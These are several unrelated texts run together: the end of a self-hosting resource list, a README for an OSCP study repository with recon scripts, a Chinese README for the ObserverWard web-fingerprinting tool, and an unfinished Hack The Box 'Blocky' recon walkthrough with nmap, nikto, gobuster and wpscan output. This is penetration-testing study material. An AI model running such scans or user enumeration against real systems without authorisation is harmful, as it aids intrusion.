- Communities/forums: [/c/selfhosted on lemmy.world](https://lemmy.world/c/selfhosted), [/c/selfhost on lemmy.ml](https://lemmy.ml/c/selfhost), [/m/selfhosted on kbin.social](https://kbin.social/m/selfhosted), [/r/selfhosted on reddit](https://old.reddit.com/r/selfhosted/), [r-selfhosted forum](https://forum.r-selfhosted.com/), [/r/selfhosted Matrix Channel](https://matrix.to/#/#selfhosted:selfhosted.chat), [Homelab forum](https://homelabforum.com/), [/r/homelab on reddit](https://old.reddit.com/r/homelab/), [IndieWeb](https://indieweb.org/)
- Mirrors: [GitHub.com](https://github.com/awesome-selfhosted/awesome-selfhosted), [Gitlab.com](https://gitlab.com/awesome-selfhosted/awesome-selfhosted)
- [theme.park](https://theme-park.dev/) - A collection of themes/skins for 50 selfhosted apps! ([Source Code](https://github.com/GilbN/theme.park/)) `MIT` `CSS`
- [Track Awesome Selfhosted](https://www.trackawesomelist.com/awesome-selfhosted/awesome-selfhosted/) - Get the latest updates of awesome-selfhosted.
--------------------
## Contributing
Contributing guidelines can be found in [.github/CONTRIBUTING.md](https://github.com/awesome-selfhosted/awesome-selfhosted/blob/master/.github/CONTRIBUTING.md).
## Authors
The list of authors can be found in the [AUTHORS](AUTHORS) file.
## License
This list is under the [Creative Commons Attribution-ShareAlike 3.0 Unported](https://github.com/awesome-selfhosted/awesome-selfhosted/blob/master/LICENSE) License.
|
# OSCPRepo
This is a list of resources and scripts that I have been gathering (and continuing to gather) in preparation for the OSCP. Now achieved, this repo will continue to grow it's resources for future certifications. These are all free resources on the Internet, so feel free to use however you want to help you in your studies/reference material. If I have taken information from you or your work, please let me know so that I can acknowledge you.
Do you have a million bookmarks saved? Do all of those bookmarks contain unique information? Github repos starred for later?
I wanted to actually compose and provide a compilation of all of these resources into a single organized notebook. No more need for bookmarked links. No need to open a web browser. Everything will be here for you.
# CherryTree
Unable to install KeepNote on Kali-Rolling, the move to CherryTree has happened. Note that the nodes will be jumbled due to the import compared to the KeepNote. Sorting and links will be fixed over time in addition to new content.
# Notable Resources
UsefulCommands.ctb
It contains methodologies, commands, and interesting file locations. This has been moving more and more into BookmarkList. The goal will be to ensure UsefulCommands is just that. UsefulCommands. Man pages, reference material, etc. For walkthroughs and detailed information, head to BookmarkList.
BookmarkList.ctb
List after list of compiled bookmarks, github pages, blogs, OSCP reviews, tools, and a lot more compiled into an organized list of bookmarks and references I could go back to (offline). Sources for all resources are still there so you can read the material directly if you desire. This is a work in progress and there are sections I have not read through yet and made child-nodes for yet, but it is still incredibly extensive with more work being done (almost) every day (look at the commit history!)

Recon_Scan.py
A popular script in python 3 (python 2 for archive purposes). It's goal is to run nmap, identify popular services, pass that discovery on to other scripts for detailed enumeration etc, and then perform a full nmap scan (in case anything was missed). Partial Sparta integration is complete, and setup.sh will move those files for you. Also check out Vanquish.
From the CLI, reconscan gets the job done with a single ./reconscan.py. It is designed to run multithreaded against multiple targets simultaneously if network bandwidth allows. You can adjust the min-rate in the scripts.
There is now a setup.sh script in /scripts folder that will clone some required repositories, move folders into place, and should make reconscan ready to go. Recon_Scan has been ported to python 3, but may be rough around the edges. Testing help appreciated.
# Other Stuff
Folders mostly speak for themselves. Lists contains a bunch of wordlists (setup.sh will download more). Some methodologies and cheat sheets are downloaded. Some tools and scripts are kept local until they become integrated. You can find local enumeration checkers and privesc checkers in their respective folders (note that these are snapshots and not necessarily the most up-to-date versions of these scripts).
GetGitHubStars
A quick powershell script that can grab a user's starred repositories and output them to a csv. I wanted to combine them with my own personal comments for a list of all my stars for easier sorting, tagging, etc. Edit commentsToJSON and they will be added to output.csv. Additionally, the script can go and get trending repositories. TODO: add function to star repos in the script; add function to 'blacklist' popular repositories that you no longer want to see.
# Latest Changes
2020 Update: OSCP is now in version 2. I did not buy access to the new material yet, so updates for version 2 are appreciated. I imagine most of the needed material is still included, but could be more streamlined.
26 Dec 18: OSCP achieved. This marks a milestone in the repo that all information needed to pass the OSCP is included here in the relevant sections. Although information cannot replace hands-on practice, if you need a place to start diving into a particular piece deeper, it's here or linked here. Reconscan hasn't necessarily 'expanded' as much as it can, but it's been crucial in the labs, exams, hackthebox, and ctfs. Even if you don't want to use the script, look at the modules for commands you should include in your methodology.
22 Aug 18: BlackHat and Defcon were a blast. There was a lot of bugfixing going on. Scripts are becoming more modular and nicer to work with (say hello to nfs and ldap recon). dirbustEVERYTHING has received a lot of attention including the integration of wfuzz and parameth. You can check which nmap scripts are run and which script they are in with the 'nmap to recon scan mapping' sheet (partially complete because I overwrote the master, but I will finish it again later). Some lists/payloads have been tweaked.
21 May 18: Unicornscan and python mutliprocessing don't go well together. Changed everything to Nmap. It's advisable to adjust --min-rate as needed. Some modules added. Banners. dirbEverything logic and wordlists all updated. Nmap has also been changed to run full connect scans sT. Syn scans are too identifiable (though the speed probably doesn't help this script).
10 Apr 18: Updated LinEnum. Most enumeration scripts are not bad even if they haven't been updated in a few years. I was partial to linuxprivchecker.py for a long time; however, I wanted something just in case a machine didn't have python installed. I really like the idea behind pentestmonkey's linux-privesc-check master branch. I even thought about putting work into Lynis or creating a 'pentest' profile. Eventually I chose to update LinEnum due to it being a single file, relatively updated, and already has features like reporting and verbosity level (thorough). Many additional checks, updated version number, etc. Please let me know if you want additional checks included or find bugs. Enjoy.
28 Mar 18: Some minor updates. Included aliverecon which just does an nmap ping scan. Included nbtscan for additional coverage in smbrecon. Reconscan will now backup everything in the exam folder and move it every time it's launched. Please ensure you always have a targets.txt in place.
4 Mar 18: dirTrav.py as a wrapper for dotdotpwn. It requires a file with a list of URLs to attempt. If it finds anything, it will grab the files listed in the default list (lists/Personal/Misc\ Lists/DirTrav/linux_all.txt). Windows support has not been tested. This script requires a manual invocation. I did not want it to launch automatically from the gobuster results (since there is always a lot of junk and would just increase dirTrav time). Special note, setup.sh alters dotdotpwn so that pressing 'Enter' is not required to start the scan.
20 Feb 18: At the least, httpenum, httpsenum, and dirbustEVERYTHING should be able to handle port changes (ie scan and output different ports manually). httpenum and httpsenum might be pulled out and made their own modules. dirbustEVERYTHING now scans for .php and .html extensions and runs cewl to generate a new list for additional enumeration.
|

[中文简体](./README.md)
# ObserverWard
| 类别 | 说明 |
|-----|--------------------------------------------------------|
| 作者 | [三米前有蕉皮](https://github.com/cn-kali-team) |
| 团队 | [0x727](https://github.com/0x727) 未来一段时间将陆续开源工具 |
| 定位 | 社区化[指纹库](https://github.com/0x727/FingerprintHub)识别工具。 |
| 语言 | Rust |
| 功能 | 命令行Web指纹识别工具 |
## 安装
### 1. 源码手动安装
```bash
git clone https://github.com/0x727/ObserverWard
cd ObserverWard
cargo build --target x86_64-unknown-linux-musl --release --all-features
```
- 更多安装细节请查看当前项目的Actions自动化编译构建流程[文件](https://github.com/0x727/ObserverWard/blob/main/.github/workflows/basic.yml)
### 2. 下载二进制安装
- 因为添加了`--update-self`参数,方便更新固定了标签,每次更新代码都会自动重新编译发布到`default`版本,所以`default`
永远是最新的版本。
- [发行版本](https://github.com/0x727/ObserverWard/releases)下载页面。
### 3. Mac系统
```shell
brew install observer_ward
```
## 使用方法
```bash
Usage: observer_ward [-t <target>] [--stdin] [--fpath <fpath>] [--yaml <yaml>] [--path <path>] [--verify <verify>] [-f <file>] [-u] [-c <csv>] [-j <json>] [--proxy <proxy>] [--timeout <timeout>] [--plugins <plugins>] [--update-plugins] [--update-self] [--thread <thread>] [--webhook <webhook>] [--service] [-s <api-server>] [--token <token>] [--ua <ua>] [--daemon] [--danger] [--silent] [--filter] [--irr]
observer_ward
Options:
-t, --target the target (required, unless --stdin used)
--stdin read target(s) from STDIN
--fpath customized fingerprint file path
--yaml customized fingerprint yaml directory (slow)
--gen generate json format fingerprint library from yaml
format(requires yaml parameter)
--path customized nuclei template file path
--verify validate the specified yaml file or grep keyword
-f, --file read the target from the file
-u, --update-fingerprint
update web fingerprint
-c, --csv export to the csv file or Import form the csv file
-j, --json export to the json file or Import form the json file
--proxy proxy to use for requests
(ex:[http(s)|socks5(h)]://host:port)
--timeout set request timeout.
--plugins the 'plugins' directory is used when the parameter is the
default
--update-plugins update nuclei plugins
--update-self update self
--thread number of concurrent threads.
--webhook send results to webhook server
(ex:https://host:port/webhook)
--service using nmap fingerprint identification service (slow)
-s, --api-server start a web API service (ex:127.0.0.1:8080)
--token api Bearer authentication
--ua customized ua
--daemon api background service
--danger danger mode
--silent silent mode
--filter filter mode,Display only the fingerprint that is not empty
--irr include request/response pairs in the JSONL output
--help display usage information
--nargs nuclei args
```
### 更新指纹
- 使用`-u`
参数从指纹库中更新指纹,也可以自己从[指纹库项目](https://0x727.github.io/FingerprintHub/web_fingerprint_v3.json)
下载当前系统对应目录,新版也会将tags.yaml下载到配置目录文件夹。
- 如果在程序的运行目录有`web_fingerprint_v3.json`文件会使用运行目录下的指纹库,不会读取下面表格中系统对于的目录。
| 系统 | 路径 |
|---------|--------------------------------------------------------------------------------|
| Windows | C:\Users\Alice\AppData\Roaming\observer_ward\web_fingerprint_v3.json |
| Linux | /home/alice/.config/observer_ward/web_fingerprint_v3.json |
| macOS | /Users/Alice/Library/Application Support/observer_ward/web_fingerprint_v3.json |
```bash
➜ ~ ./observer_ward_amd64 -u
https://0x727.github.io/FingerprintHub/plugins/tags.yaml:=> /home/kali-team/.config/observer_ward/tags.yaml' file size => 4761
https://0x727.github.io/FingerprintHub/web_fingerprint_v3.json:=> /home/kali-team/.config/observer_ward/web_fingerprint_v3.json' file size => 978084
```
### 更新插件
- 使用`--update-plugins`
从[指纹库项目](https://github.com/0x727/FingerprintHub/releases/download/default/plugins.zip)下载插件压缩包到用户配置目录。
- 并自动解压到当前系统对应目录,当使用`--plugins default`参数时会默认使用这个目录下的插件。
- 更新会删除原来的目录,重新解压覆盖。
| 系统 | 路径 |
|---------|----------------------------------------------------------------|
| Windows | C:\Users\Alice\AppData\Roaming\observer_ward\plugins |
| Linux | /home/alice/.config/observer_ward/plugins |
| macOS | /Users/Alice/Library/Application Support/observer_ward/plugins |
### 验证指纹是否有效
- `--verify`指定要验证的指纹yaml文件路径,`-t`指定要识别的目标,输出请求过程和识别结果。
- `--fpath`指定自己的`web_fingerprint_v3.json`文件。
- `--yaml`指定`FingerprintHub`的`web_fingerprint`文件夹,加载全部yaml文件,比较慢,只适合本地测试。
- `--gen`参数可以配合`--yaml`参数将指定yaml目录中的全部yaml指纹规则生成单个json文件,主要方便自定义指纹,生成便携单文件。
```bash
➜ ~ ./observer_ward --yaml /home/kali-team/IdeaProjects/FingerprintHub/web_fingerprint --gen web_fingerprint_v3.json
➜ ~ jq length web_fingerprint_v3.json
3448
```
- `/home/kali-team/IdeaProjects/FingerprintHub/web_fingerprint`是存放yaml的目录,`web_fingerprint_v3.json`是生成的文件路径。
```bash
➜ ~ ./observer_ward -t https://www.example.com --verify 0example.yaml
Url: https://www.example.com/
Headers:
x-cache: HIT
accept-ranges: bytes
age: 212697
cache-control: max-age=604800
content-type: text/html; charset=UTF-8
date: Thu, 14 Apr 2022 03:09:03 GMT
etag: "3147526947"
expires: Thu, 21 Apr 2022 03:09:03 GMT
last-modified: Thu, 17 Oct 2019 07:18:26 GMT
server: ECS (sab/5783)
vary: Accept-Encoding
StatusCode: 200 OK
Text:
<!doctype html>
<html>
<head>
<title>example domain</title>
<meta charset="utf-8" />
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<style type="text/css">
body {
background-color: #f0f0f2;
margin: 0;
padding: 0;
font-family: -apple-system, system-ui, blinkmacsystemfont, "segoe ui", "open sans", "helvetica neue", helvetica, arial, sans-serif;
}
div {
width: 600px;
margin: 5em auto;
padding: 2em;
background-color: #fdfdff;
border-radius: 0.5em;
box-shadow: 2px 3px 7px 2px rgba(0,0,0,0.02);
}
a:link, a:visited {
color: #38488f;
text-decoration: none;
}
@media (max-width: 700px) {
div {
margin: 0 auto;
width: auto;
}
}
</style>
</head>
<body>
<div>
<h1>example domain</h1>
<p>this domain is for use in illustrative examples in documents. you may use this
domain in literature without prior coordination or asking for permission.</p>
<p><a href="https://www.iana.org/domains/example">more information...</a></p>
</div>
</body>
</html>
Favicon: {}
Matching fingerprintV3WebFingerPrint {
name: "0example",
priority: 3,
request: WebFingerPrintRequest {
path: "/",
request_method: "get",
request_headers: {},
request_data: "",
},
match_rules: WebFingerPrintMatch {
status_code: 0,
favicon_hash: [],
headers: {},
keyword: [
"<title>Example Domain</title>",
],
},
}
[ https://www.example.com |["0example"] | 1256 | 200 | example domain ]
Important technology:
+-------------------------+----------+--------+-------------+----------------+----------+
| url | name | length | status_code | title | priority |
+=========================+==========+========+=============+================+==========+
| https://www.example.com | 0example | 1256 | 200 | example domain | 5 |
+-------------------------+----------+--------+-------------+----------------+----------+
```
### 单个目标识别
```bash
➜ ~ ./observer_ward -t https://httpbin.org
[ https://httpbin.org |["swagger"] | 9593 | 200 | httpbin.org ]
Important technology:
+---------------------+---------+--------+-------------+-------------+----------+
| url | name | length | status_code | title | priority |
+=====================+=========+========+=============+=============+==========+
| https://httpbin.org | swagger | 9593 | 200 | httpbin.org | 5 |
+---------------------+---------+--------+-------------+-------------+----------+
```
### 从文件获取要识别的目标
```bash
➜ ~ ./observer_ward -f target.txt
```
### 从标准输出获取识别目标
```bash
➜ ~ cat target.txt| ./observer_ward --stdin
```
- 结果和从文件获取的效果一样,这里不再截图展示。
### 导出结果到JSON文件
```bash
➜ ~ ./observer_ward -t https://httpbin.org -j result.json
[ https://httpbin.org |["swagger"] | 9593 | 200 | httpbin.org ]
Important technology:
+---------------------+---------+--------+-------------+-------------+----------+
| url | name | length | status_code | title | priority |
+=====================+=========+========+=============+=============+==========+
| https://httpbin.org | swagger | 9593 | 200 | httpbin.org | 5 |
+---------------------+---------+--------+-------------+-------------+----------+
➜ ~ cat result.json
[{"url":"https://httpbin.org","name":["swagger"],"priority":5,"length":9593,"title":"httpbin.org","status_code":200,"is_web":true,"plugins":[]}]
```
### 导出结果到CSV文件
```bash
➜ ~ ./observer_ward -t https://httpbin.org -c result.csv
[ https://httpbin.org |["swagger"] | 9593 | 200 | httpbin.org ]
Important technology:
+---------------------+---------+--------+-------------+-------------+----------+
| url | name | length | status_code | title | priority |
+=====================+=========+========+=============+=============+==========+
| https://httpbin.org | swagger | 9593 | 200 | httpbin.org | 5 |
+---------------------+---------+--------+-------------+-------------+----------+
➜ ~ cat result.csv
url,name,length,status_code,title,priority
https://httpbin.org,swagger,9593,200,httpbin.org,5
```
- 关于打开csv文件中文乱码问题,和系统环境变量有关,会导致保存文件的编码为UTF-8,Mac系统或者Linux可以使用以下命令转换导出文件编码:
```bash
iconv -f UTF-8 -t GB18030 Result.csv > Result.csv
```
- Window系统可以使用记事本打开csv文件后另存为,选择保存编码ANSI或者Unicode。
### 调用Nuclei检测漏洞
- **请确保nuclei更新至`2.5.3`以上版本**
- 如果需要使用[nuclei](https://github.com/projectdiscovery/nuclei)检测漏洞,需要首先安装`Nuclei`
到当前目录,或者是加入环境变量里面,让`observe_ward`可以正常调用。
- 再下载[指纹库中的插件](https://github.com/0x727/FingerprintHub/tree/main/plugins)
到当前目录下,或者使用`--update-plugins`插件。
- 在[指纹库](https://github.com/0x727/FingerprintHub/tree/main/plugins)中已经对部分组件的插件进行了分类。
- 如果识别到的组件在`plugins`目录下存在和组件同名的文件夹,会对目标调用Nuclei使用匹配到的插件进行检测,存在漏洞会输出到屏幕。
- 因为经过测试在指纹识别过程中同时调用nuclei检测漏洞会影响Web指纹识别的效果,也会拉长识别的时间,所以选择识别完Web指纹后将结果保存到文件,再解析文件调用nuclei检测。
- 目前支持将Web指纹识别的结果保存为`json`和`csv`格式,所以只能解析这两种格式。
- `--nargs`可以添加nuclei扩展参数, 比如:`--nargs "-etags intrusive"`,排除有入侵危险的template。
```bash
➜ ~ ./observer_ward_amd64 -t https://httpbin.org --csv result.csv --plugins 0x727/FingerprintHub/plugins
__ __ ______ ______ _____
/\ \ _ \ \ /\ __ \ /\ == \ /\ __-.
\ \ \/ ".\ \ \ \ __ \ \ \ __< \ \ \/\ \
\ \__/".~\_\ \ \_\ \_\ \ \_\ \_\ \ \____-
\/_/ \/_/ \/_/\/_/ \/_/ /_/ \/____/
Community based web fingerprint analysis tool.
_____________________________________________
: https://github.com/0x727/FingerprintHub :
: https://github.com/0x727/ObserverWard :
--------------------------------------------
[ https://httpbin.org |["swagger"] | 9593 | 200 | httpbin.org ]
Important technology:
+---------------------+---------+--------+-------------+-------------+----------+
| url | name | length | status_code | title | priority |
+=====================+=========+========+=============+=============+==========+
| https://httpbin.org | swagger | 9593 | 200 | httpbin.org | 5 |
+---------------------+---------+--------+-------------+-------------+----------+
Important technology:
+---------------------+---------+--------+-------------+-------------+----------+------------+
| url | name | length | status_code | title | priority | plugins |
+=====================+=========+========+=============+=============+==========+============+
| https://httpbin.org | swagger | 9593 | 200 | httpbin.org | 5 | swagger-api|
+---------------------+---------+--------+-------------+-------------+----------+------------+
```
- 同理`json`格式也可以。
```bash
➜ ~ ./observer_ward_amd64 -f target.txt --json result.json --plugins 0x727/FingerprintHub/plugins
```
- 使用默认插件目录`default`
```bash
➜ ~ ./observer_ward_amd64 -f target.txt --json result.json --plugins default
```
- 将nuclei的请求和响应的payload保存到json结果`--irr`
```bash
➜ ~ ./observer_ward_amd64 -f target.txt --json result.json --plugins default --irr
```
- 指定`--path`参数设置路径,使用官方的`nuclei-templates`,会加载tags.yaml文件,根据nuclei的`-tags`参数调用插件,
感谢功能建议:[j4vaovo](https://github.com/0x727/ObserverWard/issues/143)
```bash
➜ ~ ./observer_ward_amd64 -f target.txt --path /home/kali-team/nuclei-templates
```
### WebHook
```python
from flask import Flask, request
app = Flask(__name__)
@app.route("/webhook", methods=['POST'])
def observer_ward_webhook():
print(request.json)
return 'ok'
if __name__ == '__main__':
app.run()
```
- 开启webhook后,添加`--webhook`参数,将识别的结果发送到webhook服务器。
```shell
➜ ~ ./observer_ward_amd64 -f target.txt --webhook http://127.0.0.1:5000/webhook
```
Webhook json格式:
``` json
{
"is_web":true,
"length":9593,
"name":[
"swagger"
],
"plugins":[
],
"priority":5,
"status_code":200,
"title":"httpbin.org",
"url":"https://httpbin.org/"
}
```
### 开启API服务
- 使用`-s`参数提供监听地址和端口开启rest-api服务,使用`--daemon`参数将服务放到后台进程(不支持Window系统)。
- 如果需要支持`https`协议,需要生成`cert.pem`和`key.pem`
文件放到程序配置目录,例如:Linux系统下的`/home/alice/.config/observer_ward/`。
- 生成证书文件
```shell
# mkcert 命令生成
mkcert -key-file key.pem -cert-file cert.pem localhost
# openssl 命令生成
openssl req -x509 -newkey rsa:2048 -keyout key.pem -out cert.pem -days 365
```
```shell
➜ ~ ./observer_ward -s 127.0.0.1:8000 --token 22e038328151a7a06fd4ebfa63a10228
__ __ ______ ______ _____
/\ \ _ \ \ /\ __ \ /\ == \ /\ __-.
\ \ \/ ".\ \ \ \ __ \ \ \ __< \ \ \/\ \
\ \__/".~\_\ \ \_\ \_\ \ \_\ \_\ \ \____-
\/_/ \/_/ \/_/\/_/ \/_/ /_/ \/____/
Community based web fingerprint analysis tool.
_____________________________________________
: https://github.com/0x727/FingerprintHub :
: https://github.com/0x727/ObserverWard :
--------------------------------------------
API service has been started:https://127.0.0.1:8000/v1/observer_ward
Request:
curl --request POST \
--url https://127.0.0.1:8000/v1/observer_ward \
--header 'Authorization: Bearer 22e038328151a7a06fd4ebfa63a10228' \
--header 'Content-Type: application/json' \
--data '{"target":"https://httpbin.org/"}'
Response:
[{"url":"http://httpbin.org/","name":["swagger"],"priority":5,"length":9593,"title":"httpbin.org","status_code":200,"is_web":true,"plugins":[]}]
```
- 更新配置接口,更新配置时会对识别服务上锁,`GET`方法可以回去当前配置,`POST`方法对配置全量更新,未设置的字段为默认值。
```shell
curl --request POST \
--url http://127.0.0.1:8000/v1/config \
--header 'Authorization: Bearer 22e038328151a7a06fd4ebfa63a10228' \
--header 'Content-Type: application/json' \
--data '{
"update_fingerprint": false
}'
```
- 其他可选参数,`update_fingerprint`,`update_plugins`只能在更新配置接口下使用;其他参数可以在提交任务时和目标附加在一起。
- 当`webhook`不为空时会异步将结果推到设置的WebHook服务器,并立即返回提示响应。
```json
{
"targets": [],
"update_fingerprint": false,
"proxy": "",
"timeout": 10,
"plugins": "",
"update_plugins": false,
"thread": 100,
"webhook": "",
"service": false
}
```
### 危险模式
- `--danger`参数会加上敏感请求头,有可能会被Web防火墙拦截,默认不加。
### 自定义UA
- `--ua`参数可以自定义请求头里面的`USER_AGENT`,默认是`Mozilla/5.0 (X11; Linux x86_64; rv:94.0) Gecko/20100101 Firefox/94.0`。
### 静默模式
- `--silent`参数为静默模式,不会输出任何信息,结果需要保存在文件,方便在webshell执行。
## 提交指纹
- ObserverWard使用到的指纹规则全部来自[FingerprintHub](https://github.com/0x727/FingerprintHub)项目。
- 如果需要获取指纹库和提交指纹规则,请查看[FingerprintHub](https://github.com/0x727/FingerprintHub)项目。
## 为ObserverWard_0x727做贡献
### 提交代码
- 点击Fork按钮克隆这个项目到你的仓库
```bash
git clone git@github.com:你的个人github用户名/ObserverWard.git
```
- 添加上游接收更新
```bash
cd ObserverWard
git remote add upstream git@github.com:0x727/ObserverWard.git
git fetch upstream
```
- 配置你的github个人信息
```bash
git config --global user.name "$GITHUB_USERNAME"
git config --global user.email "$GITHUB_EMAIL"
git config --global github.user "$GITHUB_USERNAME"
```
- 拉取所有分支的规则
```bash
git fetch --all
git fetch upstream
```
- **不要**直接在`main`分支上修改,例如我想修改某个bug,创建一个新的分支并切换到新的分支。
```bash
git checkout -b dev
```
- 修改完成后,测试通过
- 跟踪修改和提交Pull-Requests。
```
git add 你添加或者修改的文件名
git commit -m "添加你的描述"
git push origin dev
```
- 打开你Fork这个项目的地址,点击与上游合并,等待审核合并代码。
### 提交建议
ObserverWard 是一个免费且开源的项目,我们欢迎任何人为其开发和进步贡献力量。
- 在使用过程中出现任何问题,可以通过 issues 来反馈。
- Bug 的修复可以直接提交 Pull Request 到 dev 分支。
- 如果是增加新的功能特性,请先创建一个 issue 并做简单描述以及大致的实现方法,提议被采纳后,就可以创建一个实现新特性的 Pull
Request。
- 欢迎对说明文档做出改善,帮助更多的人使用 ObserverWard,特别是英文文档。
- 贡献代码请提交 PR 至 dev 分支,master 分支仅用于发布稳定可用版本。
- 如果你有任何其他方面的问题或合作,欢迎发送邮件至 0x727Team@gmail.com 。
## Stargazers over time
[](https://github.com/0x727/ObserverWard)
|
### IP
`10.10.10.37`
# Recon
### nmap
`nmap -sC -sV 10.10.10.37 -o Blocky.nmap`
```
Starting Nmap 7.80 ( https://nmap.org ) at 2020-11-23 16:26 EST
Nmap scan report for 10.10.10.37
Host is up (0.049s latency).
Not shown: 996 filtered ports
PORT STATE SERVICE VERSION
21/tcp open ftp ProFTPD 1.3.5a
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 d6:2b:99:b4:d5:e7:53:ce:2b:fc:b5:d7:9d:79:fb:a2 (RSA)
| 256 5d:7f:38:95:70:c9:be:ac:67:a0:1e:86:e7:97:84:03 (ECDSA)
|_ 256 09:d5:c2:04:95:1a:90:ef:87:56:25:97:df:83:70:67 (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-generator: WordPress 4.8
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: BlockyCraft – Under Construction!
8192/tcp closed sophos
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 18.49 seconds
```
* Looks like we have ftp on port 21, but with version ProFTPD
* ssh is running but that might not be too interesting
* There's a website running with wordpress on an apache server on port 80
* And apparently port 8192 is closed, but accessible? weird
### nikto
`nikto -host 10.10.10.37`
```
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP: 10.10.10.37
+ Target Hostname: 10.10.10.37
+ Target Port: 80
+ Start Time: 2020-11-23 16:30:42 (GMT-5)
---------------------------------------------------------------------------
+ Server: Apache/2.4.18 (Ubuntu)
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ Uncommon header 'link' found, with contents: <http://10.10.10.37/index.php/wp-json/>; rel="https://api.w.org/"
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ Apache/2.4.18 appears to be outdated (current is at least Apache/2.4.37). Apache 2.2.34 is the EOL for the 2.x branch.
+ Web Server returns a valid response with junk HTTP methods, this may cause false positives.
+ DEBUG HTTP verb may show server debugging information. See http://msdn.microsoft.com/en-us/library/e8z01xdh%28VS.80%29.aspx for details.
+ Uncommon header 'x-ob_mode' found, with contents: 1
+ OSVDB-3233: /icons/README: Apache default file found.
+ /wp-content/plugins/akismet/readme.txt: The WordPress Akismet plugin 'Tested up to' version usually matches the WordPress version
+ /wp-links-opml.php: This WordPress script reveals the installed version.
+ OSVDB-3092: /license.txt: License file found may identify site software.
+ /: A Wordpress installation was found.
+ /phpmyadmin/: phpMyAdmin directory found
+ Cookie wordpress_test_cookie created without the httponly flag
+ OSVDB-3268: /wp-content/uploads/: Directory indexing found.
+ /wp-content/uploads/: Wordpress uploads directory is browsable. This may reveal sensitive information
+ /wp-login.php: Wordpress login found
+ 8015 requests: 0 error(s) and 18 item(s) reported on remote host
+ End Time: 2020-11-23 16:38:59 (GMT-5) (497 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
```
* `/wp-links-opml.php` tells us this is wp version 4.8
### gobuster
`gobuster dir -u http://10.10.10.37 -w /usr/share/wordlists/dirb/common.txt`
```
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://10.10.10.37
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirb/common.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Timeout: 10s
===============================================================
2020/11/23 16:31:27 Starting gobuster
===============================================================
/.hta (Status: 403)
/.htaccess (Status: 403)
/.htpasswd (Status: 403)
/index.php (Status: 301)
/javascript (Status: 301)
/phpmyadmin (Status: 301)
/plugins (Status: 301)
/server-status (Status: 403)
/wiki (Status: 301)
/wp-admin (Status: 301)
/wp-content (Status: 301)
/wp-includes (Status: 301)
===============================================================
2020/11/23 16:31:53 Finished
===============================================================
```
* `/wp-includes/`has a bunch of files listed
* `/wp-admin/` has a login page
* so does `/phpmyadmin/`
* `/plugins/` has some `.jar` files in it
### wpscan
`wpscan --url 10.10.10.37 --enumerate u`
```
[+] URL: http://10.10.10.37/ [10.10.10.37]
[+] Started: Mon Nov 23 17:38:07 2020
Interesting Finding(s):
[+] Headers
| Interesting Entry: Server: Apache/2.4.18 (Ubuntu)
| Found By: Headers (Passive Detection)
| Confidence: 100%
[+] XML-RPC seems to be enabled: http://10.10.10.37/xmlrpc.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
| References:
| - http://codex.wordpress.org/XML-RPC_Pingback_API
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner
| - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access
[+] http://10.10.10.37/readme.html
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] Upload directory has listing enabled: http://10.10.10.37/wp-content/uploads/
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] The external WP-Cron seems to be enabled: http://10.10.10.37/wp-cron.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 60%
| References:
| - https://www.iplocation.net/defend-wordpress-from-ddos
| - https://github.com/wpscanteam/wpscan/issues/1299
[+] WordPress version 4.8 identified (Insecure, released on 2017-06-08).
| Found By: Rss Generator (Passive Detection)
| - http://10.10.10.37/index.php/feed/, <generator>https://wordpress.org/?v=4.8</generator>
| - http://10.10.10.37/index.php/comments/feed/, <generator>https://wordpress.org/?v=4.8</generator>
[+] WordPress theme in use: twentyseventeen
| Location: http://10.10.10.37/wp-content/themes/twentyseventeen/
| Last Updated: 2020-08-11T00:00:00.000Z
| Readme: http://10.10.10.37/wp-content/themes/twentyseventeen/README.txt
| [!] The version is out of date, the latest version is 2.4
| Style URL: http://10.10.10.37/wp-content/themes/twentyseventeen/style.css?ver=4.8
| Style Name: Twenty Seventeen
| Style URI: https://wordpress.org/themes/twentyseventeen/
| Description: Twenty Seventeen brings your site to life with header video and immersive featured images. With a fo...
| Author: the WordPress team
| Author URI: https://wordpress.org/
|
| Found By: Css Style In Homepage (Passive Detection)
|
| Version: 1.3 (80% confidence)
| Found By: Style (Passive Detection)
| - http://10.10.10.37/wp-content/themes/twentyseventeen/style.css?ver=4.8, Match: 'Version: 1.3'
[+] Enumerating Users (via Passive and Aggressive Methods)
Brute Forcing Author IDs - Time: 00:00:00 <===============================================================================================> (10 / 10) 100.00% Time: 00:00:00
[i] User(s) Identified:
[+] notch
| Found By: Author Posts - Author Pattern (Passive Detection)
| Confirmed By:
| Wp Json Api (Aggressive Detection)
| - http://10.10.10.37/index.php/wp-json/wp/v2/users/?per_page=100&page=1
| Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Login Error Messages (Aggressive Detection)
[+] Notch
| Found By: Rss Generator (Passive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
